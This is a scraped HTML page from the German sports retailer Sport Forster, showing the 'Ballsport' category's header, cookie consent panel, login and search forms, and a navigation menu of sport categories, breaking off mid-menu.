

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportforster.de/ballsport/
body_size: 28310
content:
<!DOCTYPE html>
<html lang="de" >
    <head>
                        <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" id="Viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="google-site-verification" content="bbHvRm6w-LftnXYKqVUc89Re0SiAbLcg1C6_hr9eGa4" /><title>Sport Forster | Ballsport</title><meta name="description" content="Ballsport. Sport Forster"><meta name="keywords" content="ballsport, fußball, tennis, volleyball, hockey, badminton, basketball, tischtennis, golf, handball, zubehör"><meta property="og:site_name" content="https://www.sportforster.de/"><meta property="og:title" content="Sport Forster | Ballsport"><meta property="og:description" content="Ballsport. Sport Forster"><meta property="og:type" content="website"><meta property="og:image" content="https://www.sportforster.de/out/exp2/img/basket.png"><meta property="og:url" content="https://www.sportforster.de/"><link rel="canonical" href="https://www.sportforster.de/ballsport/"><link rel="next" href="https://www.sportforster.de/ballsport/?pgNr=1"><!-- Shortcut Icons --><link rel="shortcut icon" href="https://www.sportforster.de/out/exp2/img/favicons/favicon.ico?rand=1" type="image/x-icon" /><link rel="icon" href="https://www.sportforster.de/out/exp2/img/favicons/favicon-16x16.png" sizes="16x16" /><link rel="icon" href="https://www.sportforster.de/out/exp2/img/favicons/favicon-32x32.png" sizes="32x32" />








                <link rel="stylesheet" type="text/css" href="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/css/multifilter_sidebar.css?1596565588" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/css/jquery.ui.theme.css?1596565588" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/modules/zunderweb/zwb_cookie_consent/out/src/css/zwb_cookie_consent.css?1601571536" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/out/exp2/src/css/styles.min.css?1633523057" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/modules/digidesk/dd_trustedshops_features/out/src/css/frontend.min.css?1596565592" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/modules/zunderweb/livesearch/out/src/css/livesearch.css?1596565588" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/out/exp2/src/css/fonts.css?1666690460" />
<link rel="stylesheet" type="text/css" href="https://www.sportforster.de/out/exp2/src/css/custom.css?1633519108" />


        <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
    </head>
  <!-- OXID eShop Community Edition, Version 6, Shopping Cart System (c) OXID eSales AG 2003 - 2026 - https://www.oxid-esales.com -->
    <body class="cl-alist" style="background:#fff;">

        

    <div class="container">
            <div class="main-row">
                                        
    
            <div id="cookie-wrapper">
    <div id="cookie-wrapper-inner">
        <p class="cookie-headline">
            Cookies
        </p>
        <p class="cookie-text">
            Wir verwenden Cookies, damit unsere Seite zuverlässig und sicher läuft, wir die Performance im Blick behalten können und um relevante Inhalte und personalisierte Werbung anzeigen zu können. Damit wir all diese Services anbieten können, sammeln wir Daten über unsere Nutzer und wie sie unsere Seite nutzen.<br><br>
            
                                            Weitere Informationen zu Cookies:                 <a href="https://www.sportforster.de/Datenschutz/" target="_blank">Datenschutz</a>
                
                    </p>

        <div class="cookie-btn accept-cookies" id="accept-all-cookies">
            Cookies akzeptieren
        </div>

        <div class="cookie-btn set-cookies" id="open-cookie-settings">
            Cookie Einstellungen anpassen
        </div>

        <div id="cookie-settings" data-active="aktiv" data-notactive="nicht aktiv" data-partlyactive="teilweise aktiv">
                        <div class="cookie-setting">
                <div class="cookie-setting-head">
                    <div class="cookie-setting-head-name" data-target="cookie_group_functional_content">
                        <i class="fa fa-info-circle" aria-hidden="true"></i> Essentiell
                    </div>
                    <div class="cookie-setting-head-checkbox">
                                            <input type="checkbox" id="cookie_group_functional" class="cookie-checkbox cookie-master-checkbox not-changeable" disabled checked>
                        <label for="cookie_group_functional" class="checkbox-active not-changeable"></label>
                                        </div>
                </div>
                <div class="cookie-setting-content hide-cookie-settings-content" id="cookie_group_functional_content">
                    <div class="cookie-setting-desc">
                        Diese Cookies sind für die Funktionalität unseres Webshops unbedingt erforderlich. Sie sorgen dafür, dass bestimmte Funktionen wie Ihr Benutzerkonto oder Ihr Warenkorb ordnungsgemäß funktionieren. Diese Cookies sind immer aktiviert.
                    </div>
                    <div class="cookie-setting-per-cookie">
                                            <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="26cb5af1696f86d536f3c944c2be94f8_desc">
                                Login Methode
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="26cb5af1696f86d536f3c944c2be94f8" class="cookie-checkbox not-changeable" disabled checked data-family="cookie_group_functional">
                                <label for="26cb5af1696f86d536f3c944c2be94f8" class="checkbox-active not-changeable"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="26cb5af1696f86d536f3c944c2be94f8_desc">
                            <div class="cookie-description">
                                Dieser Cookie spiechert ob Sie die Autologin-Methode aktiviert haben oder nicht.
                            </div>
                        </div>
                                              <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="8f54f532441a582fd15a157aec551e63_desc">
                                Cookie Consent
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="8f54f532441a582fd15a157aec551e63" class="cookie-checkbox not-changeable" disabled checked data-family="cookie_group_functional">
                                <label for="8f54f532441a582fd15a157aec551e63" class="checkbox-active not-changeable"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="8f54f532441a582fd15a157aec551e63_desc">
                            <div class="cookie-description">
                                Mit Hilfe dieses Cookies werden Ihre Cookie-Einstellungen gespeichert.
                            </div>
                        </div>
                                              <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="91132d8a669990248991678516558c82_desc">
                                Sprache
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="91132d8a669990248991678516558c82" class="cookie-checkbox not-changeable" disabled checked data-family="cookie_group_functional">
                                <label for="91132d8a669990248991678516558c82" class="checkbox-active not-changeable"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="91132d8a669990248991678516558c82_desc">
                            <div class="cookie-description">
                                In diesem Cookie wird Ihre Sprachauswahl gespeichert.
                            </div>
                        </div>
                                              <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="e5bcec83fb6148abb76a18782fbb0b44_desc">
                                Session ID
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="e5bcec83fb6148abb76a18782fbb0b44" class="cookie-checkbox not-changeable" disabled checked data-family="cookie_group_functional">
                                <label for="e5bcec83fb6148abb76a18782fbb0b44" class="checkbox-active not-changeable"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="e5bcec83fb6148abb76a18782fbb0b44_desc">
                            <div class="cookie-description">
                                Dieser Cookie speichert Ihre Session-ID während des Bestellablaufs.
                            </div>
                        </div>
                                              <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="fb680e25ad53010fd528a5f6836f14a2_desc">
                                Zuletzt angesehene Artikel
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="fb680e25ad53010fd528a5f6836f14a2" class="cookie-checkbox not-changeable" disabled checked data-family="cookie_group_functional">
                                <label for="fb680e25ad53010fd528a5f6836f14a2" class="checkbox-active not-changeable"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="fb680e25ad53010fd528a5f6836f14a2_desc">
                            <div class="cookie-description">
                                In diesem Cookie werden Ihre zuletzt angesehenen Artikel gespeichert.
                            </div>
                        </div>
                                          </div>
                </div>
            </div>
                        <div class="cookie-setting">
                <div class="cookie-setting-head">
                    <div class="cookie-setting-head-name" data-target="cookie_group_tracking_content">
                        <i class="fa fa-info-circle" aria-hidden="true"></i> Statistik
                    </div>
                    <div class="cookie-setting-head-checkbox">
                                            <input type="checkbox" id="cookie_group_tracking" class="cookie-checkbox cookie-master-checkbox">
                        <label for="cookie_group_tracking" class="checkbox-active"></label>
                                        </div>
                </div>
                <div class="cookie-setting-content hide-cookie-settings-content" id="cookie_group_tracking_content">
                    <div class="cookie-setting-desc">
                        Tracking Cookies helfen uns, das Verhalten unserer Nutzer auf unserer Seite besser zu messen. Aufgrund dieser Daten können wir besser verstehen, wie unsere Kunden unsere Seite nutzen, um unsere Seite immer wieder an die Anforderungen unserer Kunden anpassen zu können.
                    </div>
                    <div class="cookie-setting-per-cookie">
                                            <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="c81302406c4b33e6af03039bb57b0071_desc">
                                Google Conversion Tracking
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="c81302406c4b33e6af03039bb57b0071" class="cookie-checkbox cookie-data-checkbox" data-family="cookie_group_tracking" >
                                <label for="c81302406c4b33e6af03039bb57b0071" class="checkbox-active"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="c81302406c4b33e6af03039bb57b0071_desc">
                            <div class="cookie-description">
                                Das Google Conversion Tracking Cookie wird genutzt um Conversions auf der Webseite effektiv zu erfassen. Diese Informationen werden vom Seitenbetreiber genutzt um Google AdWords Kampagnen gezielt einzusetzen.
                            </div>
                        </div>
                                              <div class="cookie-setting-head">
                            <div class="cookie-setting-head-name" data-target="f3260ff85237ef8316cea94a41fb1c5a_desc">
                                Google Analytics
                            </div>
                            <div class="cookie-setting-head-checkbox">
                                                            <input type="checkbox" id="f3260ff85237ef8316cea94a41fb1c5a" class="cookie-checkbox cookie-data-checkbox" data-family="cookie_group_tracking" >
                                <label for="f3260ff85237ef8316cea94a41fb1c5a" class="checkbox-active"></label>
                                                        </div>
                        </div>
                        <div class="cookie-setting-body  hide-cookie-settings-content" id="f3260ff85237ef8316cea94a41fb1c5a_desc">
                            <div class="cookie-description">
                                Google Analytics wird zur der Datenverkehranalyse der Webseite eingesetzt. Dabei können Statistiken über Webseitenaktivitäten erstellt und ausgelesen werden.
                            </div>
                        </div>
                                          </div>
                </div>
            </div>
            
            <div class="cookie-btn save-cookies" id="save-cookie-settings">
                Cookie Einstellungen übernehmen
            </div>
        </div>

    </div>
</div>



    
    <header id="header">

        <div class="container-fluid">

            <div class="header-box">

                <div class="row">
                    <div class="col-xs-5 col-sm-6 col-md-4 logo-col">
                        
                                                                                                                <a href="https://www.sportforster.de/" title="Sport Forster">
                                <img src="https://www.sportforster.de/out/exp2/img/logo3_sportforster.png" alt="Sport Forster" style="width:auto;max-width:330px;height:auto;max-height:59px;">
                            </a>
                        
                    </div>
                    <div class="col-xs-7 col-sm-6 col-md-4 col-md-push-4 menus-col">
                        
                            <div class="menu-dropdowns pull-right">
                                
                                                                        
                                
                                
                                                                        
                                

                                
                                                                                                                                                                                        <div class="btn-group service-menu showLogin">
    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown" data-href="https://www.sportforster.de/index.php?cl=account">
        
                            Anmelden
                                    <i class="fa fa-angle-down hidden-xs"></i>
        
    </button>
    <ul class="dropdown-menu dropdown-menu-right pull-right" role="menu">
        
            <li>
                <div class="row">
                    <div class="col-xs-12 col-sm-5 pull-right">
                        <div class="service-menu-box clearfix">
                            <div class="topPopList">
    
        <span class="lead">Konto</span>
        <div class="flyoutBox">
            <ul id="services" class="list-unstyled">
                
                    <li>
                        <a href="https://www.sportforster.de/index.php?cl=account">Mein Konto</a>
                    </li>
                                        <li>
                        <a href="https://www.sportforster.de/index.php?cl=account_noticelist"><span>Mein Merkzettel</span></a>
                                            </li>
                                            <li>
                            <a href="https://www.sportforster.de/index.php?cl=account_wishlist"><span>Mein Wunschzettel</span></a>
                                                    </li>
                                                                            
            </ul>
        </div>
    
</div>                                                    </div>
                    </div>
                                            <div class="col-xs-12 col-sm-7">
                            <div class="service-menu-box clearfix">
                                    <form class="form" id="login" name="login" action="https://www.sportforster.de/index.php?" method="post">
        <div id="loginBox" class="loginBox" >
            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            <input type="hidden" name="fnc" value="login_noredirect">
            <input type="hidden" name="cl" value="alist">
                        <input type="hidden" name="pgNr" value="0">
            <input type="hidden" name="CustomError" value="loginBoxErrors">
            
            <span class="lead">Anmelden</span>

            <div class="form-group">
                <input id="loginEmail" type="email" name="lgn_usr" value="" class="form-control" placeholder="E-Mail-Adresse">
            </div>

            <div class="form-group">
                <div class="input-group">
                    <input id="loginPasword" type="password" name="lgn_pwd" class="form-control" value="" placeholder="Passwort">
                    <span class="input-group-btn">
                        <a class="forgotPasswordOpener btn btn-default" href="https://www.sportforster.de/index.php?cl=forgotpwd" title="Passwort vergessen?">?</a>
                    </span>
                </div>
            </div>

                            <div class="checkbox">
                    <label>
                        <input type="checkbox" class="checkbox" value="1" name="lgn_cook" id="remember"> Passwort merken
                    </label>
                </div>
            
            <button type="submit" class="btn btn-primary">Anmelden</button>

                            <a class="btn" id="registerLink" role="button" href="https://www.sportforster.de/index.php?cl=register" title="Registrieren">Registrieren</a>
            
            

        </div>
    </form>
                            </div>
                        </div>
                                    </div>
            </li>
        
    </ul>
</div>
                                

                                
                                                                                                                                                                                        <div class="btn-group minibasket-menu">
    <button type="button" class="btn dropdown-toggle" data-toggle="dropdown" data-href="https://www.sportforster.de/index.php?cl=basket">
        
            <i class="fa fa-shopping-cart fa-2x" aria-hidden="true"></i>
                    
    </button>
    <ul class="dropdown-menu dropdown-menu-right pull-right" role="menu">
        
            <li>
                <div class="row">
                    <div class="col-xs-12 pull-right">
                        <div class="minibasket-menu-box">
                            

            
            <div class="alert alert-info">Der Warenkorb ist leer.</div>
        
    
                        </div>
                    </div>
                </div>
            </li>
        
    </ul>
</div>
                                
                            </div>
                        
                    </div>
                    <div class="col-xs-12 col-sm-12 col-md-4 col-md-pull-4 search-col">
                        
            <form class="form search" role="form" action="https://www.sportforster.de/index.php?" method="get" name="search">
            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="cl" value="search">

            
                <div class="input-group">
                    
                        <input class="form-control" type="text" id="searchParam" name="searchparam" value="" placeholder="Suche">
                    

                    
                        <span class="input-group-btn">
                            <button type="submit" class="btn btn-primary" title="Suchen">
                                <i class="fa fa-search"></i>
                            </button>
                        </span>
                    
                </div>
            
        </form>
                        </div>
                </div>

            </div>
        </div>

        
            <nav id="mainnav" class="navbar navbar-default " role="navigation">
            <div class="container-fluid">

                
                    <div class="navbar-header">
                        
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button><span class="visible-xs-inline">Menü</span>
                        
                    </div>
                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                        <ul id="navigation" class="nav navbar-nav">
                            
                                <li >
                                    <a class="homeicon" href="https://www.sportforster.de/">
                                        <img src="https://www.sportforster.de/out/exp2/img/home.png" alt="Startseite">
                                    </a>
                                </li>

                                                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/fitness/" class="dropdown-toggle" data-toggle="dropdown">
                                                Fitness/Lifestyle <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/Fitnessbekleidung/">Fitnessbekleidung</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/sportschuhe/">Sportschuhe</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/kettler-fitnessgeraete/">Trainingsgeräte klein </a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/Sporttaschen/">Sporttaschen</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/yoga-ballett/">Yogakleidung + Ballett</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/kampfsport/">Kampfsport</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/radsport/">Radsport</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/skates-roller/">Skates + Roller</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/freizeit/">Lifestyle Freizeit</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/funktionswaesche/">Sport Funktionswäsche</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/fitness/zubehoer/">Fitness Zubehör</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/jogging-walking/" class="dropdown-toggle" data-toggle="dropdown">
                                                Laufen <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/Herren-Laufbekleidung/">Herren Laufbekleidung</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/damen-laufbekleidung/">Damen Laufbekleidung</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/laufschuhe-kinder/">Kinder Laufschuhe</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/laufschuhe-herren/">Herren Laufschuhe</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/laufschuhe-damen/">Damen Laufschuhe</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/nordic-walking-stoecke/">Walking-Stöcke</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/jogging-walking/zubehoer/">Zubehör</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class="active dropdown">
                                            <a href="https://www.sportforster.de/ballsport/" class="dropdown-toggle" data-toggle="dropdown">
                                                Ballsport <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/fussball/">Fußball</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/tennis/">Tennis</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/volleyball/">Volleyball</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/hockey/">Hockey</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/badminton/">Badminton</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/basketball/">Basketball</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/tischtennis/">Tischtennis</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/Golf/">Golf</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/handball/">Handball</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/ballsport/zubehoer/">Ballsport Zubehör</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/outdoor/" class="dropdown-toggle" data-toggle="dropdown">
                                                Outdoor <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/Outdoorbekleidung-Damen/">Outdoorbekleidung Damen</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/herren-bekleidung/">Outdoorbekleidung Herren</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/Outdoorbekleidung-Kinder/">Outdoorbekleidung Kinder</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/wanderschuhe/">Outdoor Schuhe &amp; Stiefel</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/wanderrucksaecke/">Outdoor Rucksäcke</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/teleskopstoecke/">Teleskopstöcke</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/schlafsaecke/">Outdoor Schlafsäcke</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/isomatten/">Isomatten</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/outdoor/zubehoer/">Outdoor Zubehör</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/Wintersport/" class="dropdown-toggle" data-toggle="dropdown">
                                                Wintersport <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/skisport/">Skisport</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/Langlauf/">Langlauf </a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/eislauf/">Eislaufen &amp; Eishockey </a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/schlitten/">Schlitten</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wintersport/schneeschuhe/">Schneeschuhe</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/wassersport/" class="dropdown-toggle" data-toggle="dropdown">
                                                Wassersport <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/bikinis/">Bikinis</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/badeanzuege/">Badeanzüge</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/badekleider/">Strandmode &amp; UV-Shirts</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/badehosen/">Badehosen</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/schwimmbrillen/">Schwimmbrillen</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/schwimmhilfen/">Schwimmhilfen</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/schnorcheln/">Schnorcheln</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/wassersport/spiele-zubehoer/">Freizeit Spiele + Zubehör</a>
                                                                </li>
                                                                                                                                                                                                                        </ul>
                                                                                    </li>
                                                                                                                                                
                                        <li class=" dropdown">
                                            <a href="https://www.sportforster.de/sport-marken/" class="dropdown-toggle" data-toggle="dropdown">
                                                Marken <i class="fa fa-angle-down"></i>                                            </a>

                                                                                            <ul class="dropdown-menu">
                                                                                                                                                                        
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/Marken-Sportbekleidung/">Marken Sportbekleidung</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/sportschuhe/">Marken Sportschuhe</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/laufsport/">Laufsport Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/fitness-training/">Fitness Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/fussball/">Fußball Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
                                                                    <a  href="https://www.sportforster.de/sport-marken/tennis-marken/">Tennis Marken</a>
                                                                </li>
                                                                                                                                                                                                                                                                                            
                                                                                                                            <li >
